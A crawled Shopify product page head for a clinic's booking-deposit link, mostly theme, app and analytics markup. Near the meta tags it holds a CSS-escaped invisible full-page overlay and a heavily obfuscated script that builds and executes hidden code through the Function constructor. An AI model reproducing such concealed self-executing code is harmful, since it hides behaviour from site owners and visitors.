

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/payment-link-for-postage
body_size: 116297
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v256","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"payment-link-for-postage","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1769723755,"path":"\/products\/payment-link-for-postage","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/payment-link-for-postage","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v256\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"payment-link-for-postage\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769723755,\"path\":\"\\\/products\\\/payment-link-for-postage\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/payment-link-for-postage\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="17a2df0b15bf62ec2a8dc62f11311c4d627e00881e6bd2f4877585c1ddf27e5d"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Booking Deposit link</title><meta name="description" content="Please use this link to make a payment on account. ">
<link rel="canonical" href="https://southwilliamclinic.com/products/payment-link-for-postage"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/payment-link-for-postage.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="Booking Deposit link">
<meta property="product:price:amount" content="1,350.00">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Please use this link to make a payment on account. ">
<meta property="og:url" content="https://southwilliamclinic.com/products/payment-link-for-postage">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Booking Deposit link">
<meta name="twitter:description" content="Please use this link to make a payment on account. ">
<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8638065809,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 1350.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-08",
          "url": "/products/payment-link-for-postage?variant=29933188881"
        }
],"brand": {
      "@type": "Brand",
      "name": "South William Clinic \u0026 Spa"
    },
    "name": "Booking Deposit link",
    "description": "Please use this link to make a payment on account. ",
    "category": "",
    "url": "/products/payment-link-for-postage",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https:Liquid error (snippets/microdata-schema line 65): invalid url input",
      "image": "https:Liquid error (snippets/microdata-schema line 66): invalid url input",
      "name": null,
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Booking Deposit link",
          "item": "https://southwilliamclinic.com/products/payment-link-for-postage"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
